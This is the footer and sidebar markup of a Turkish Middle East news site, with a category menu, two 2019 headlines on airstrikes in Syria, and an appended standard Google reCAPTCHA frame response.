			});</script> <noscript id="td-ad-placeholder"></noscript></div></div></div></div></div></div><div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-3 "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span4"><div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.marbutahaber.com/"><img src="https://www.marbutahaber.com/wp-content/uploads/2019/06/tersrenk-03-300x99.jpg" alt="" title="" width="300" height="99" loading="lazy" /></a></div><div class="footer-text-wrap">marbutahaber hiçbir kurum veya kuruluş ile ilişkili olmayan bağımsız bir haber platformudur. marbutahaber kendi imkanlarıyla platformu geliştirmeye devam edecektir. marbutahaber'deki içerikler kaynak gösterilerek alıntılanabilir.<div class="footer-email-wrap">İletişim: <a href="mailto:marbutahaber@gmail.com">marbutahaber@gmail.com</a></div></div><div class="footer-social-wrap td-social-style-2">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/marbutahaber" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/marbutahaber" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span></div></div></div><div class="td-pb-span4"><aside class="td_block_template_1 widget widget_search"><form method="get" class="td-search-form-widget" action="https://www.marbutahaber.com/"><div role="search">
<input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Ara" /></div></form></aside></div><div class="td-pb-span4"><aside class="td_block_template_1 widget widget_pages"><h4 class="block-title"><span>Sayfalar</span></h4><ul><li class="page_item page-item-12"><a href="https://www.marbutahaber.com/">Anasayfa</a></li><li class="page_item page-item-669"><a href="https://www.marbutahaber.com/arap-solu/">Arap Solu</a></li><li class="page_item page-item-290"><a href="https://www.marbutahaber.com/gizlilik-politikasi/">Gizlilik Politikası</a></li><li class="page_item page-item-293"><a href="https://www.marbutahaber.com/kunye/">Künye</a></li><li class="page_item page-item-38"><a href="https://www.marbutahaber.com/marbuta-nedir/">Marbuta Nedir?</a></li><li class="page_item page-item-59"><a href="https://www.marbutahaber.com/ortadogu/">Ortadoğu</a></li></ul></aside></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"><div class="menu-menum-container"><ul id="menu-menum-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-16"><a href="https://www.marbutahaber.com/">Anasayfa</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-62"><a href="https://www.marbutahaber.com/ortadogu/">Ortadoğu</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-21"><a href="https://www.marbutahaber.com/category/ortadogu/filistin/">Filistin</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-34"><a href="https://www.marbutahaber.com/category/ortadogu/suriye/">Suriye</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-32"><a href="https://www.marbutahaber.com/category/ortadogu/lubnan/">Lübnan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-22"><a href="https://www.marbutahaber.com/category/ortadogu/irak/">Irak</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23"><a href="https://www.marbutahaber.com/category/ortadogu/iran/">İran</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33"><a href="https://www.marbutahaber.com/category/ortadogu/misir/">Mısır</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36"><a href="https://www.marbutahaber.com/category/ortadogu/yemen/">Yemen</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-24"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/">Körfez</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/suudiarabistan/">Suudi Arabistan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-27"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/katar/">Katar</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/bae/">Birleşik Arap Emirlikleri</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/bahreyn/">Bahreyn</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/kuveyt/">Kuveyt</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/umman/">Umman</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-57"><a href="https://www.marbutahaber.com/category/ortadogu/sudan/">Sudan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31"><a href="https://www.marbutahaber.com/category/ortadogu/libya/">Libya</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35"><a href="https://www.marbutahaber.com/category/ortadogu/tunus/">Tunus</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-970"><a href="https://www.marbutahaber.com/category/ortadogu/fas/">Fas</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17"><a href="https://www.marbutahaber.com/category/dunya/">Dünya</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40"><a href="https://www.marbutahaber.com/category/analizler/">Analizler</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-672"><a href="https://www.marbutahaber.com/arap-solu/">Arap Solu</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-37"><a href="https://www.marbutahaber.com/category/roportaj/">Röportaj</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-41"><a href="https://www.marbutahaber.com/category/kultur/">Kültür</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2389"><a href="https://www.marbutahaber.com/category/kultur/portreler/">Portreler</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1470"><a href="https://www.marbutahaber.com/category/filistinarsivi/">Filistin Arşivi</a></li></ul></div></div><div class="td-pb-span td-sub-footer-copy">
&copy; marbuta</div></div></div></div></div></div><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TBDLKH4" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript><div class="td-more-articles-box">
<i class="td-icon-close td-close-more-articles-box"></i>
<span class="td-more-articles-box-title">DİĞER HABERLER</span><div class="td-content-more-articles-box"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/ortadogu/washington-halepteki-hava-saldirisini-teyit-etti-suriye-kuzeyinde-el-kaide-hedeflerini-vurduk/" rel="bookmark" class="td-image-wrap " title="Washington Halep&#8217;teki Hava Saldırısını Teyit Etti: Suriye Kuzeyinde El-Kaide Hedeflerini Vurduk" ><img width="100" height="70" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2019/07/47274957-314691282716553-860815264067878912-o-100x70.jpg"  srcset="https://www.marbutahaber.com/wp-content/uploads/2019/07/47274957-314691282716553-860815264067878912-o-100x70.jpg 100w, https://www.marbutahaber.com/wp-content/uploads/2019/07/47274957-314691282716553-860815264067878912-o-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Washington Halep&#8217;teki Hava Saldırısını Teyit Etti: Suriye Kuzeyinde El-Kaide Hedeflerini Vurduk" loading="lazy" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/ortadogu/washington-halepteki-hava-saldirisini-teyit-etti-suriye-kuzeyinde-el-kaide-hedeflerini-vurduk/" rel="bookmark" title="Washington Halep&#8217;teki Hava Saldırısını Teyit Etti: Suriye Kuzeyinde El-Kaide Hedeflerini Vurduk">Washington Halep&#8217;teki Hava Saldırısını Teyit Etti: Suriye Kuzeyinde El-Kaide Hedeflerini Vurduk</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-01T15:10:00+00:00" >Temmuz 1, 2019</time></span></div></div></div><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/ortadogu/suriye/rusya-genelkurmay-baskanligi-idlipte-iki-buyuk-saldiriya-karsi-suriye-ordusuna-destek-verdik/" rel="bookmark" class="td-image-wrap " title="Rusya Genelkurmay Başkanlığı: İdlip&#8217;te iki büyük saldırıya karşı Suriye Ordusuna destek verdik" ><img width="100" height="70" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2019/07/178092-600x338-100x70.jpg"  srcset="https://www.marbutahaber.com/wp-content/uploads/2019/07/178092-600x338-100x70.jpg 100w, https://www.marbutahaber.com/wp-content/uploads/2019/07/178092-600x338-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Rusya Genelkurmay Başkanlığı: İdlip&#8217;te iki büyük saldırıya karşı Suriye Ordusuna destek verdik" loading="lazy" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/ortadogu/suriye/rusya-genelkurmay-baskanligi-idlipte-iki-buyuk-saldiriya-karsi-suriye-ordusuna-destek-verdik/" rel="bookmark" title="Rusya Genelkurmay Başkanlığı: İdlip&#8217;te iki büyük saldırıya karşı Suriye Ordusuna destek verdik">Rusya Genelkurmay Başkanlığı: İdlip&#8217;te iki büyük saldırıya karşı Suriye Ordusuna destek...</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-29T10:03:36+00:00" >Temmuz 29, 2019</time></span></div></div></div></div></div> <script data-optimized="1" src="https://www.marbutahaber.com/wp-content/litespeed/js/330aebb5973b20662c040c73035a0c31.js?ver=c8549" defer></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-20 08:50:07 -->

<!-- Page cached by LiteSpeed Cache 6.5.1 on 2026-01-20 08:50:05 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vW1aU73Za6mtEoFYHPaAlQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769158318607');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>